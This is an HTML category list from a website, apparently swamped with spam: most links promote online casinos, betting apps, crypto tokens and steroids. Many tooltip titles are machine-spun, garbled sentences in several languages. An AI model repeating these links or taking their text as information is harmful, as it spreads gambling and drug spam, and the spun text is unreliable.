	<li class="cat-item cat-item-4681"><a href="http://ihuopin.com/category/starcasino-bet-16/" title="Eventualmente si può scommettere l’intero importo in altezza su una o più scommesse vittoria importo inferiore. -">Starcasino Bet 16</a> (3)
</li>
	<li class="cat-item cat-item-417"><a href="http://ihuopin.com/category/starcasino-it-428/" title="Solo dopo aver contento questi requisiti, il Fun Bonus si trasformerà costruiti in Real Bonus. -">Starcasino It 428</a> (1)
</li>
	<li class="cat-item cat-item-1519"><a href="http://ihuopin.com/category/starcasino-login-189/" title="Un&#039;messa a disposizione vittoria Benarrivato mediante la che potrai divertirti con tanti bonus e Free Spin. -">Starcasino Login 189</a> (1)
</li>
	<li class="cat-item cat-item-4722"><a href="http://ihuopin.com/category/starz-888-bet-739/" title="Wyniki zakładów ekspresowych pojawią się również na Twym rachunku bankowym prywatnym. -">Starz 888 Bet 739</a> (3)
</li>
	<li class="cat-item cat-item-4310"><a href="http://ihuopin.com/category/starz-888-casino-706/" title="Sekcja live zawiera stoły do ruletki, bakarata, blackjacka oraz formaty typu show (np. Crazy Time). -">Starz 888 Casino 706</a> (3)
</li>
	<li class="cat-item cat-item-288"><a href="http://ihuopin.com/category/steroid-es-7/" >steroid-es</a> (1)
</li>
	<li class="cat-item cat-item-5180"><a href="http://ihuopin.com/category/studyandplay-ru-500/" >studyandplay.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5442"><a href="http://ihuopin.com/category/styleconnection/" >styleconnection</a> (3)
</li>
	<li class="cat-item cat-item-172"><a href="http://ihuopin.com/category/sugar-rush/" >sugar rush</a> (30)
</li>
	<li class="cat-item cat-item-5411"><a href="http://ihuopin.com/category/sugarrushslots/" >sugarrushslots</a> (1)
</li>
	<li class="cat-item cat-item-1495"><a href="http://ihuopin.com/category/sumatriptan/" >Sumatriptan</a> (2)
</li>
	<li class="cat-item cat-item-2047"><a href="http://ihuopin.com/category/suomenkasinobonus-net/" >suomenkasinobonus.net</a> (2)
</li>
	<li class="cat-item cat-item-2228"><a href="http://ihuopin.com/category/supabets-login-com/" >supabets-login.com</a> (1)
</li>
	<li class="cat-item cat-item-2229"><a href="http://ihuopin.com/category/supabets-login1-com/" >supabets-login1.com</a> (2)
</li>
	<li class="cat-item cat-item-5516"><a href="http://ihuopin.com/category/super-fundament-ru-700/" >super-fundament.ru 700</a> (18)
</li>
	<li class="cat-item cat-item-5591"><a href="http://ihuopin.com/category/sushiandchips-cl/" >sushiandchips.cl</a> (18)
</li>
	<li class="cat-item cat-item-5328"><a href="http://ihuopin.com/category/sv45-ru-500/" >sv45.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-18"><a href="http://ihuopin.com/category/programing/svn/" >SVN</a> (2)
</li>
	<li class="cat-item cat-item-5736"><a href="http://ihuopin.com/category/svncp-in/" >svncp.in</a> (17)
</li>
	<li class="cat-item cat-item-190"><a href="http://ihuopin.com/category/sweet-bonanza/" >Sweet Bonanza</a> (60)
</li>
	<li class="cat-item cat-item-292"><a href="http://ihuopin.com/category/sweet-bonanza-de/" >Sweet Bonanza DE</a> (7)
</li>
	<li class="cat-item cat-item-145"><a href="http://ihuopin.com/category/sweet-bonanza-tr/" >sweet bonanza TR</a> (62)
</li>
	<li class="cat-item cat-item-5758"><a href="http://ihuopin.com/category/sytimescapes/" >sytimescapes</a> (14)
</li>
	<li class="cat-item cat-item-5167"><a href="http://ihuopin.com/category/t-mepokerdom-oficial/" >t.mepokerdom_oficial</a> (18)
</li>
	<li class="cat-item cat-item-5166"><a href="http://ihuopin.com/category/t-meriobetcasino-official/" >t.meriobetcasino_official</a> (18)
</li>
	<li class="cat-item cat-item-5168"><a href="http://ihuopin.com/category/t-meselector-official-ru/" >t.meselector_official_ru</a> (18)
</li>
	<li class="cat-item cat-item-5169"><a href="http://ihuopin.com/category/t-meshuffle-official-ru/" >t.meshuffle_official_ru</a> (18)
</li>
	<li class="cat-item cat-item-5163"><a href="http://ihuopin.com/category/t-mesofficial-888starz-ru/" >t.mesofficial_888STARZ_ru</a> (18)
</li>
	<li class="cat-item cat-item-5165"><a href="http://ihuopin.com/category/t-metoppoker-bonuses/" >t.metoppoker_bonuses</a> (12)
</li>
	<li class="cat-item cat-item-5164"><a href="http://ihuopin.com/category/t-metop-kazino-online/" >t.metop_kazino_online</a> (5)
</li>
	<li class="cat-item cat-item-5705"><a href="http://ihuopin.com/category/t2-19264-1/" >T2_19264 (1)</a> (1)
</li>
	<li class="cat-item cat-item-5714"><a href="http://ihuopin.com/category/t3-19264-a/" >T3_19264_a</a> (1)
</li>
	<li class="cat-item cat-item-4906"><a href="http://ihuopin.com/category/tadhana-slot-777-157/" title="-">Tadhana Slot 777 157</a> (1)
</li>
	<li class="cat-item cat-item-3894"><a href="http://ihuopin.com/category/tadhana-slot-777-477/" title="-">Tadhana Slot 777 477</a> (1)
</li>
	<li class="cat-item cat-item-4709"><a href="http://ihuopin.com/category/tadhana-slot-777-download-563/" title="-">Tadhana Slot 777 Download 563</a> (1)
</li>
	<li class="cat-item cat-item-3964"><a href="http://ihuopin.com/category/tadhana-slot-777-download-829/" title="The online cockfighting program gives numerous electronic rooster battles. -">Tadhana Slot 777 Download 829</a> (3)
</li>
	<li class="cat-item cat-item-4653"><a href="http://ihuopin.com/category/tadhana-slot-777-login-518/" title="-">Tadhana Slot 777 Login 518</a> (3)
</li>
	<li class="cat-item cat-item-4146"><a href="http://ihuopin.com/category/tadhana-slot-777-login-548/" title="-">Tadhana Slot 777 Login 548</a> (3)
</li>
	<li class="cat-item cat-item-4683"><a href="http://ihuopin.com/category/tadhana-slot-777-login-download-695/" title="-">Tadhana Slot 777 Login Download 695</a> (3)
</li>
	<li class="cat-item cat-item-4919"><a href="http://ihuopin.com/category/tadhana-slot-777-login-download-740/" title="-">Tadhana Slot 777 Login Download 740</a> (3)
</li>
	<li class="cat-item cat-item-4087"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-143/" title="-">Tadhana Slot 777 Login Register 143</a> (3)
</li>
	<li class="cat-item cat-item-4144"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-259/" title="-">Tadhana Slot 777 Login Register 259</a> (3)
</li>
	<li class="cat-item cat-item-4078"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-472/" title="-">Tadhana Slot 777 Login Register 472</a> (3)
</li>
	<li class="cat-item cat-item-4849"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-559/" title="-">Tadhana Slot 777 Login Register 559</a> (3)
</li>
	<li class="cat-item cat-item-5025"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-645/" title="-">Tadhana Slot 777 Login Register 645</a> (3)
</li>
	<li class="cat-item cat-item-4809"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-66/" title="-">Tadhana Slot 777 Login Register 66</a> (3)
</li>
	<li class="cat-item cat-item-4350"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-philippines-583/" title="-">Tadhana Slot 777 Login Register Philippines 583</a> (3)
</li>
	<li class="cat-item cat-item-4949"><a href="http://ihuopin.com/category/tadhana-slot-777-real-money-34/" title="-">Tadhana Slot 777 Real Money 34</a> (3)
</li>
	<li class="cat-item cat-item-4095"><a href="http://ihuopin.com/category/tadhana-slot-app-891/" title="-">Tadhana Slot App 891</a> (3)
</li>
	<li class="cat-item cat-item-4237"><a href="http://ihuopin.com/category/tadhana-slot-download-251/" title="-">Tadhana Slot Download 251</a> (3)
</li>
	<li class="cat-item cat-item-1487"><a href="http://ihuopin.com/category/tala-888-167/" title="-">Tala 888 167</a> (3)
</li>
	<li class="cat-item cat-item-407"><a href="http://ihuopin.com/category/tala-888-casino-login-740/" title="-">Tala 888 Casino Login 740</a> (1)
</li>
	<li class="cat-item cat-item-4615"><a href="http://ihuopin.com/category/tala-888-casino-login-894/" title="-">Tala 888 Casino Login 894</a> (3)
</li>
	<li class="cat-item cat-item-3051"><a href="http://ihuopin.com/category/tala-888-casino-register-590/" title="-">Tala 888 Casino Register 590</a> (2)
</li>
	<li class="cat-item cat-item-724"><a href="http://ihuopin.com/category/tala888-app-235/" title="-">Tala888 App 235</a> (1)
</li>
	<li class="cat-item cat-item-4278"><a href="http://ihuopin.com/category/tala888-app-download-268/" title="-">Tala888 App Download 268</a> (1)
</li>
	<li class="cat-item cat-item-4136"><a href="http://ihuopin.com/category/tala888-app-download-322/" title="-">Tala888 App Download 322</a> (2)
</li>
	<li class="cat-item cat-item-2367"><a href="http://ihuopin.com/category/tala888-app-download-328/" title="-">Tala888 App Download 328</a> (3)
</li>
	<li class="cat-item cat-item-3321"><a href="http://ihuopin.com/category/tala888-app-download-743/" title="-">Tala888 App Download 743</a> (1)
</li>
	<li class="cat-item cat-item-1838"><a href="http://ihuopin.com/category/tala888-free-100-292/" title="-">Tala888 Free 100 292</a> (3)
</li>
	<li class="cat-item cat-item-500"><a href="http://ihuopin.com/category/tala888-legit-293/" title="-">Tala888 Legit 293</a> (1)
</li>
	<li class="cat-item cat-item-4243"><a href="http://ihuopin.com/category/tala888-legit-330/" title="-">Tala888 Legit 330</a> (2)
</li>
	<li class="cat-item cat-item-4707"><a href="http://ihuopin.com/category/tala888-legit-73/" title="-">Tala888 Legit 73</a> (3)
</li>
	<li class="cat-item cat-item-5016"><a href="http://ihuopin.com/category/tala888-login-963/" title="-">Tala888 Login 963</a> (1)
</li>
	<li class="cat-item cat-item-5182"><a href="http://ihuopin.com/category/taxigubkinskiy-ru-500/" >taxigubkinskiy.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5403"><a href="http://ihuopin.com/category/telefonekran-com-1000/" >telefonekran.com 1000</a> (18)
</li>
	<li class="cat-item cat-item-1186"><a href="http://ihuopin.com/category/tge-meaning-crypto-683/" title="Higher scalability would certainly suggest probably very much lower network over-crowding. -">Tge Meaning Crypto 683</a> (3)
</li>
	<li class="cat-item cat-item-289"><a href="http://ihuopin.com/category/th-slots/" >th-slots</a> (11)
</li>
	<li class="cat-item cat-item-2120"><a href="http://ihuopin.com/category/thai-1xbet-com/" >thai-1xbet.com</a> (7)
</li>
	<li class="cat-item cat-item-201"><a href="http://ihuopin.com/category/the-history-of-the-maya-civilization-2/" >The History of the Maya Civilization</a> (8)
</li>
	<li class="cat-item cat-item-2121"><a href="http://ihuopin.com/category/thecashacademy-org/" >thecashacademy.org</a> (1)
</li>
	<li class="cat-item cat-item-2122"><a href="http://ihuopin.com/category/them-investorideas-com/" >them.investorideas.com</a> (1)
</li>
	<li class="cat-item cat-item-5741"><a href="http://ihuopin.com/category/themeaseacademy-co-uk2/" >themeaseacademy.co.uk2</a> (18)
</li>
	<li class="cat-item cat-item-258"><a href="http://ihuopin.com/category/the-evolution/" >The_Evolution</a> (20)
</li>
	<li class="cat-item cat-item-4596"><a href="http://ihuopin.com/category/tigre-sortudo-logo-555/" title="Se você conseguir alguma combinação de símbolos Spread, também poderá receber 10 giros adicionais. -">Tigre Sortudo Logo 555</a> (3)
</li>
	<li class="cat-item cat-item-2644"><a href="http://ihuopin.com/category/ton-usdt-146/" title="Rather, it’s all about squeezing the Bytes, as bundled transactions’ size. -">Ton Usdt 146</a> (3)
</li>
	<li class="cat-item cat-item-104"><a href="http://ihuopin.com/category/top-online-casino/" title="Top Online Casino">Top Online Casino</a> (10)
</li>
	<li class="cat-item cat-item-105"><a href="http://ihuopin.com/category/toponlinecasino/" title="Top Online Casino">Top Online Casino</a> (1)
</li>
	<li class="cat-item cat-item-5223"><a href="http://ihuopin.com/category/top-reyting-onlayn-kazino-xyz-1/" >top-reyting-onlayn-kazino.xyz 1</a> (18)
</li>
	<li class="cat-item cat-item-2102"><a href="http://ihuopin.com/category/totalcasino-polska-com/" >totalcasino-polska.com</a> (1)
</li>
	<li class="cat-item cat-item-2106"><a href="http://ihuopin.com/category/tr-betandreas-casino-com/" >tr-betandreas-casino.com</a> (2)
</li>
	<li class="cat-item cat-item-5513"><a href="http://ihuopin.com/category/trading4/" >trading4</a> (9)
</li>
	<li class="cat-item cat-item-2258"><a href="http://ihuopin.com/category/tribal/" >tribal</a> (1)
</li>
	<li class="cat-item cat-item-2046"><a href="http://ihuopin.com/category/triumph-review-com/" >triumph-review.com</a> (2)
</li>
	<li class="cat-item cat-item-2014"><a href="http://ihuopin.com/category/tron-network-13/" title="In Oct 2024, typically the next testnet cycle, Initiation-2, has been launched. -">Tron Network 13</a> (3)
</li>
	<li class="cat-item cat-item-5177"><a href="http://ihuopin.com/category/truckm10-ru-500/" >truckm10.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5715"><a href="http://ihuopin.com/category/trygge-norske-casino/" >trygge-norske-casino</a> (5)
</li>
	<li class="cat-item cat-item-5345"><a href="http://ihuopin.com/category/uaw-chrysler-com-1/" >uaw-chrysler.com 1</a> (18)
</li>
	<li class="cat-item cat-item-5521"><a href="http://ihuopin.com/category/ubsayan24-ru-700/" >ubsayan24.ru 700</a> (18)
</li>
	<li class="cat-item cat-item-11"><a href="http://ihuopin.com/category/ubuntu/" >Ubuntu</a> (2)
</li>
	<li class="cat-item cat-item-4918"><a href="http://ihuopin.com/category/ucategorized/" >Ucategorized</a> (7)
</li>
	<li class="cat-item cat-item-5217"><a href="http://ihuopin.com/category/ugrapromforum-ru-1/" >ugrapromforum.ru 1</a> (18)
</li>
	<li class="cat-item cat-item-299"><a href="http://ihuopin.com/category/uk-steroids-3/" >UK_steroids</a> (1)
</li>
	<li class="cat-item cat-item-5583"><a href="http://ihuopin.com/category/ulola-hr/" >ulola.hr</a> (2)
</li>
	<li class="cat-item cat-item-100"><a href="http://ihuopin.com/category/uncategorized/" >Uncategorized</a> (658)
</li>
	<li class="cat-item cat-item-4864"><a href="http://ihuopin.com/category/uncotegorized/" >Uncotegorized</a> (7)
</li>
	<li class="cat-item cat-item-2628"><a href="http://ihuopin.com/category/usb-org-in/" >usb.org.in</a> (2)
</li>
	<li class="cat-item cat-item-4692"><a href="http://ihuopin.com/category/usdt-bep20-548/" title="Adjust the gas price according to the current network demand to avoid overpaying. -">Usdt Bep20 548</a> (3)
</li>
	<li class="cat-item cat-item-2433"><a href="http://ihuopin.com/category/usdt-erc20-367/" title="You may possess noticed items like 0x50ec05ade e2077fcbc08d878d4aef79c3. -">Usdt Erc20 367</a> (1)
</li>
	<li class="cat-item cat-item-1771"><a href="http://ihuopin.com/category/usdt-to-trx-593/" title="Boost, a great Ethereum Layer-2 solution, launched their TGE on June 26, 2024. -">Usdt To Trx 593</a> (3)
</li>
	<li class="cat-item cat-item-609"><a href="http://ihuopin.com/category/usdt-trc20-852/" title="Blockchain verification implies your own position is usually mathematically provable. -">Usdt Trc20 852</a> (3)
</li>
	<li class="cat-item cat-item-1698"><a href="http://ihuopin.com/category/usdt-trc20-948/" title="Solana, founded by Anatoly Yakovenko, had been launched inside 03 2020. -">Usdt Trc20 948</a> (3)
</li>
	<li class="cat-item cat-item-5183"><a href="http://ihuopin.com/category/utkul-ru-1500/" >utkul.ru 1500</a> (17)
</li>
	<li class="cat-item cat-item-1993"><a href="http://ihuopin.com/category/uuuuuuu/" >UUUUUUU</a> (5)
</li>
	<li class="cat-item cat-item-5427"><a href="http://ihuopin.com/category/vadifinans-com-1000/" >vadifinans.com 1000</a> (13)
</li>
	<li class="cat-item cat-item-3722"><a href="http://ihuopin.com/category/vai-de-bet-apk-720/" title="Os informações básicos necessários incluem nome efectivo, CPF e email válido. -">Vai De Bet Apk 720</a> (3)
</li>
	<li class="cat-item cat-item-3467"><a href="http://ihuopin.com/category/vai-de-bet-apk-800/" title="A segurança é o dos primeiros passos o qual operating-system jogadores têm que analisar. -">Vai De Bet Apk 800</a> (3)
</li>
	<li class="cat-item cat-item-4555"><a href="http://ihuopin.com/category/vai-de-bet-baixar-app-937/" title="A peculiaridade de uma máquina é o qual ela tem diferentes variações de apostas. -">Vai De Bet Baixar App 937</a> (3)
</li>
	<li class="cat-item cat-item-4428"><a href="http://ihuopin.com/category/vai-de-bet-bb-488/" title="O Vai de Bet também oferece 1 aplicativo móvel para dispositivos Android e iOS. -">Vai De Bet Bb 488</a> (3)
</li>
	<li class="cat-item cat-item-2701"><a href="http://ihuopin.com/category/vai-de-bet-casino-970/" title="O anúncio perform novo patrocinador máster do Corinthians veio com 1 blend de otimismo e surpresa. -">Vai De Bet Casino 970</a> (3)
</li>
	<li class="cat-item cat-item-3829"><a href="http://ihuopin.com/category/vai-de-bet-download-607/" title="Aqui estão as respostas pra as perguntas mais buscados que os jogadores já fizeram. -">Vai De Bet Download 607</a> (2)
</li>
	<li class="cat-item cat-item-2030"><a href="http://ihuopin.com/category/vai-de-bete-777/" title="É importante lembrar o qual as apostas esportivas envolvem riscos e que não há garantia de vitória. -">Vai De Bete 777</a> (3)
</li>
	<li class="cat-item cat-item-2685"><a href="http://ihuopin.com/category/vai-de-beth-679/" title="Em resumo, o código promocional VaiDeBet é uma óptima forma de aproveitar ao máximo sua experiência de apostas on-line. -">Vai De Beth 679</a> (3)
</li>
	<li class="cat-item cat-item-4959"><a href="http://ihuopin.com/category/vai-debet-195/" title="Para ele, o bloqueio dieses ‘bets’ irregulares só será garantizado sony ericsson houver sanções. -">Vai Debet 195</a> (3)
</li>
	<li class="cat-item cat-item-3296"><a href="http://ihuopin.com/category/vaidebet-app-302/" title="O web site assim como o aplicativo móvel têm localização completa em português. -">Vaidebet App 302</a> (3)
</li>
	<li class="cat-item cat-item-783"><a href="http://ihuopin.com/category/vaidebet-baixar-144/" title="Além disso, o site tem liçensa e registro afin de proporcionar serviços e games de apostas. -">Vaidebet Baixar 144</a> (1)
</li>
	<li class="cat-item cat-item-3929"><a href="http://ihuopin.com/category/vaidebet-baixar-632/" title="A seção dedicada de roleta da voie la cual o jogador descubra alguma ampla seleção de jogos carry out modelo. -">Vaidebet Baixar 632</a> (3)
</li>
	<li class="cat-item cat-item-1804"><a href="http://ihuopin.com/category/varnozdravje-si/" >varnozdravje.si</a> (2)
</li>
	<li class="cat-item cat-item-1622"><a href="http://ihuopin.com/category/vavada-latvia-casin/" >vavada-latvia.casin</a> (2)
</li>
	<li class="cat-item cat-item-1623"><a href="http://ihuopin.com/category/vavada-slot-com/" >vavada-slot.com</a> (1)
</li>
	<li class="cat-item cat-item-1687"><a href="http://ihuopin.com/category/vavadabetkz-com/" >vavadabetkz.com</a> (1)
</li>
	<li class="cat-item cat-item-3406"><a href="http://ihuopin.com/category/vegas-11-563/" title="twenty five fascinating Adjustment Event-based changes simply by Alessander Demyanov. -">Vegas 11 563</a> (3)
</li>
	<li class="cat-item cat-item-4354"><a href="http://ihuopin.com/category/vegas-vulkan-677/" title="Jeśli dzierżysz zmartwienia wraz z logowaniem, połącz się spośród obsługą klienta. -">Vegas Vulkan 677</a> (3)
</li>
	<li class="cat-item cat-item-2303"><a href="http://ihuopin.com/category/vegas11-app-149/" title="Purchase or offer loose diamonds, consign or commission a custom-made jewelry item. -">Vegas11 App 149</a> (3)
</li>
	<li class="cat-item cat-item-307"><a href="http://ihuopin.com/category/vegas11-app-273/" title="25 exciting Adjusting Event-based transitions by Alessander Demyanov. -">Vegas11 App 273</a> (1)
</li>
	<li class="cat-item cat-item-1003"><a href="http://ihuopin.com/category/vegas11-login-973/" title="-">Vegas11 Login 973</a> (1)
</li>
	<li class="cat-item cat-item-2961"><a href="http://ihuopin.com/category/vegas11-login-987/" title="-">Vegas11 Login 987</a> (3)
</li>
	<li class="cat-item cat-item-4913"><a href="http://ihuopin.com/category/vegasino-app-666/" title="Ho specialmente stimato la professionalità dei dealer e la qualità dello streaming, che rendono l’esperienza immersiva e realistica. -">Vegasino App 666</a> (1)
</li>
	<li class="cat-item cat-item-3314"><a href="http://ihuopin.com/category/vegasino-app-708/" title="Il team di supporto è multilingue, offrendo assistenza costruiti in inglese, tedesco, francese, finlandese e norvegese. -">Vegasino App 708</a> (3)
</li>
	<li class="cat-item cat-item-3843"><a href="http://ihuopin.com/category/vegasino-app-956/" title="Il payout medio delle slot machine dei casinò on line si aggira tra il 90% ed il 95%. -">Vegasino App 956</a> (2)
</li>
	<li class="cat-item cat-item-3195"><a href="http://ihuopin.com/category/vegasino-bonus-131/" title="La sezione del casinò live presenta giochi mediante croupier dal vivo forniti da Live188, SA Gaming e Vivo Gaming. -">Vegasino Bonus 131</a> (2)
</li>
	<li class="cat-item cat-item-3556"><a href="http://ihuopin.com/category/vegasino-bonus-645/" title="Il programma VIP vittoria Vegasino è considerato per dare un trattamento esclusivo ai giocatori più fedeli. -">Vegasino Bonus 645</a> (1)
</li>
	<li class="cat-item cat-item-3440"><a href="http://ihuopin.com/category/vegasino-casino-327/" title="La sala giochi del casinò presenta 6.000 slot machine e giochi da tavolo. -">Vegasino Casino 327</a> (3)
</li>
	<li class="cat-item cat-item-3348"><a href="http://ihuopin.com/category/vegasino-casino-416/" title="Ove i depositi avvengono tutti immediati, la rapidità dei prelievi dipende dal circuito usato. -">Vegasino Casino 416</a> (3)
</li>
	<li class="cat-item cat-item-3804"><a href="http://ihuopin.com/category/vegasino-italia-166/" title="All’interno del casinò, potrai visualizzare qualsivoglia i provider disponibili grazie ai filtri messi usabile dall’operatore. -">Vegasino Italia 166</a> (1)
</li>
	<li class="cat-item cat-item-3789"><a href="http://ihuopin.com/category/vegasino-italia-176/" title="Il team successo sevizio clienti spiega della penisola e può rispondere molto rapidamente. -">Vegasino Italia 176</a> (1)
</li>
	<li class="cat-item cat-item-5018"><a href="http://ihuopin.com/category/vegasino-italia-252/" title="Nel menu degli sport, è probabile filtrare i risultati selezionando la cronologia degli eventi. -">Vegasino Italia 252</a> (1)
</li>
	<li class="cat-item cat-item-2404"><a href="http://ihuopin.com/category/vegasino-online-453/" title="Nel menu degli sport, è possibile filtrare i risultati selezionando la cronologia degli eventi. -">Vegasino Online 453</a> (2)
</li>
	<li class="cat-item cat-item-436"><a href="http://ihuopin.com/category/vegasino-online-789/" title="L&#039;aiuto clienti di Vegasino è disponibile 24/7 mezzo chat dal vivo e email. -">Vegasino Online 789</a> (1)
</li>
	<li class="cat-item cat-item-3785"><a href="http://ihuopin.com/category/vegasino-promo-code-716/" title="La serie è nata da sviluppatori successo programma principale esponente, il quale garantisce un’elevata qualità. -">Vegasino Promo Code 716</a> (2)
</li>
	<li class="cat-item cat-item-1795"><a href="http://ihuopin.com/category/vegasino-promo-code-975/" title="È vittoria proprietà e gestito da Rabidi N.V, una società rinomata nel settore dell’iGaming. -">Vegasino Promo Code 975</a> (1)
</li>
	<li class="cat-item cat-item-3180"><a href="http://ihuopin.com/category/vegasino-recensioni-290/" title="Il requisito di puntata è fissato a 35 volte l’importo del bonus e quaranta volte le vincite dai giri gratuiti. -">Vegasino Recensioni 290</a> (3)
</li>
	<li class="cat-item cat-item-173"><a href="http://ihuopin.com/category/verde-casino-hungary/" >verde casino hungary</a> (21)
</li>
	<li class="cat-item cat-item-202"><a href="http://ihuopin.com/category/verde-casino-poland/" >verde casino poland</a> (18)
</li>
	<li class="cat-item cat-item-163"><a href="http://ihuopin.com/category/verde-casino-romania/" >verde casino romania</a> (25)
</li>
	<li class="cat-item cat-item-5654"><a href="http://ihuopin.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/" >verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov 5</a> (5)
</li>
	<li class="cat-item cat-item-1706"><a href="http://ihuopin.com/category/vikscasino-uz-com/" >vikscasino-uz.com</a> (1)
</li>
	<li class="cat-item cat-item-5268"><a href="http://ihuopin.com/category/vildetsad7-ru-500/" >vildetsad7.ru 500</a> (2)
</li>
	<li class="cat-item cat-item-4114"><a href="http://ihuopin.com/category/vip-slot-777-login-960/" title="A toe-tapping soundtrack plays low-key upbeat dance tracks n the background. -">Vip Slot 777 Login 960</a> (3)
</li>
	<li class="cat-item cat-item-5189"><a href="http://ihuopin.com/category/vistenpark-ru/" >vistenpark.ru</a> (1)
</li>
	<li class="cat-item cat-item-5059"><a href="http://ihuopin.com/category/viva-bet-199/" title="Visa, Mastercard, Skrill, Paypal, Neteller, Postepay, Scratch Card, OnShop e Safe Charge. -">Viva Bet 199</a> (3)
</li>
	<li class="cat-item cat-item-4373"><a href="http://ihuopin.com/category/vivabet-bonus-fara-depunere-609/" title="Vivabet risponde pienamente a ciascuno i requisiti di sicurezza imposti dalla normativa italiana. -">Vivabet Bonus Fara Depunere 609</a> (3)
</li>
	<li class="cat-item cat-item-2214"><a href="http://ihuopin.com/category/vivi-azerbaijani-com/" >vivi-azerbaijani.com</a> (1)
</li>
	<li class="cat-item cat-item-2216"><a href="http://ihuopin.com/category/vivi-azerbaycan-com/" >vivi-azerbaycan.com</a> (2)
</li>
	<li class="cat-item cat-item-2388"><a href="http://ihuopin.com/category/vivi-kz-com/" >vivi-kz.com</a> (2)
</li>
	<li class="cat-item cat-item-2136"><a href="http://ihuopin.com/category/vivi-poland-com/" >vivi-poland.com</a> (1)
</li>
	<li class="cat-item cat-item-2423"><a href="http://ihuopin.com/category/vivi-uz-com/" >vivi-uz.com</a> (2)
</li>
	<li class="cat-item cat-item-2421"><a href="http://ihuopin.com/category/vivi-uzbekistan-com/" >vivi-uzbekistan.com</a> (3)
</li>
	<li class="cat-item cat-item-2389"><a href="http://ihuopin.com/category/vivibet-uz-com/" >vivibet-uz.com</a> (3)
</li>
	<li class="cat-item cat-item-2146"><a href="http://ihuopin.com/category/vivicasino-app-com/" >vivicasino-app.com</a> (2)
</li>
	<li class="cat-item cat-item-2382"><a href="http://ihuopin.com/category/vivicasino-kz-com/" >vivicasino-kz.com</a> (2)
</li>
	<li class="cat-item cat-item-1707"><a href="http://ihuopin.com/category/viviecare-com/" >viviecare.com</a> (4)
</li>
	<li class="cat-item cat-item-2140"><a href="http://ihuopin.com/category/vivitr-casino-com/" >vivitr-casino.com</a> (2)
</li>
	<li class="cat-item cat-item-5612"><a href="http://ihuopin.com/category/vodka-casino-vhod-promokod-ru-100/" >vodka-casino-vhod-promokod.ru 100</a> (17)
</li>
	<li class="cat-item cat-item-147"><a href="http://ihuopin.com/category/vovan-casino/" >Vovan Casino</a> (19)
</li>
	<li class="cat-item cat-item-5432"><a href="http://ihuopin.com/category/vsezhivoe-ru2/" >vsezhivoe.ru2</a> (18)
</li>
	<li class="cat-item cat-item-5175"><a href="http://ihuopin.com/category/vueltaasanjuan-org/" >vueltaasanjuan.org</a> (18)
</li>
	<li class="cat-item cat-item-5431"><a href="http://ihuopin.com/category/vulcn-pro-2000/" >vulcn.pro 2000</a> (2)
</li>
	<li class="cat-item cat-item-5430"><a href="http://ihuopin.com/category/vulcn-xyz-2000/" >vulcn.xyz 2000</a> (18)
</li>
	<li class="cat-item cat-item-229"><a href="http://ihuopin.com/category/vulkan-vegas-germany/" >vulkan vegas germany</a> (24)
</li>
	<li class="cat-item cat-item-4726"><a href="http://ihuopin.com/category/vulkan-vegas-kasyno-206/" title="Miłośnicy konsol stołowych mogą zagrać w blackjacka, ruletkę, bakarata i pokera. -">Vulkan Vegas Kasyno 206</a> (3)
</li>
	<li class="cat-item cat-item-4344"><a href="http://ihuopin.com/category/vulkan-vegas-pl-876/" title="Nowi użytkownicy otrzymują szczodrobliwy nadprogram powitalny, który zawiera dopasowanie depozytu i bezpłatne spiny. -">Vulkan Vegas Pl 876</a> (3)
</li>
	<li class="cat-item cat-item-4060"><a href="http://ihuopin.com/category/vulkanvegas-16/" title="Abу grаć w kаsуnіе Vulkаn Vеgаs nа prаwdzіwе złоtówkі і оtrzуmаć kоd prоmоcуjnу przу rеjеstrаcjі, musіsz zаłоżуć nоwе kоntо grаczа nа plаtfоrmіе. -">Vulkanvegas 16</a> (3)
</li>
	<li class="cat-item cat-item-5435"><a href="http://ihuopin.com/category/vulkhan-club-2000/" >vulkhan.club 2000</a> (18)
</li>
	<li class="cat-item cat-item-5433"><a href="http://ihuopin.com/category/vulkn-space-2000/" >vulkn.space 2000</a> (1)
</li>
	<li class="cat-item cat-item-5390"><a href="http://ihuopin.com/category/wamdress-ru-500/" >wamdress.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-4640"><a href="http://ihuopin.com/category/wanabet-app-800/" title="-">Wanabet App 800</a> (1)
</li>
	<li class="cat-item cat-item-5096"><a href="http://ihuopin.com/category/wanabet-apuestas-343/" title="-">Wanabet Apuestas 343</a> (3)
</li>
	<li class="cat-item cat-item-5015"><a href="http://ihuopin.com/category/wanabet-apuestas-776/" title="-">Wanabet Apuestas 776</a> (3)
</li>
	<li class="cat-item cat-item-3950"><a href="http://ihuopin.com/category/wanabet-bono-491/" title="-">Wanabet Bono 491</a> (3)
</li>
	<li class="cat-item cat-item-4420"><a href="http://ihuopin.com/category/wanabet-bono-bienvenida-816/" title="-">Wanabet Bono Bienvenida 816</a> (3)
</li>
	<li class="cat-item cat-item-4880"><a href="http://ihuopin.com/category/wanabet-bono-bienvenida-979/" title="-">Wanabet Bono Bienvenida 979</a> (3)
</li>
	<li class="cat-item cat-item-4736"><a href="http://ihuopin.com/category/wanabet-es-17/" title="-">Wanabet Es 17</a> (3)
</li>
	<li class="cat-item cat-item-4816"><a href="http://ihuopin.com/category/wanabet-movil-505/" title="-">Wanabet Movil 505</a> (3)
</li>
	<li class="cat-item cat-item-5065"><a href="http://ihuopin.com/category/wanabet-promociones-821/" title="-">Wanabet Promociones 821</a> (1)
</li>
	<li class="cat-item cat-item-1096"><a href="http://ihuopin.com/category/wash-service-930/" title="Avedon is one of the best-known American photographers of the 20th century. -">Wash Service 930</a> (1)
</li>
	<li class="cat-item cat-item-1575"><a href="http://ihuopin.com/category/washing-car-service-509/" title="Afterwards, chill out in the spa pool, steam room or sauna and relax those tired muscles. -">Washing Car Service 509</a> (2)
</li>
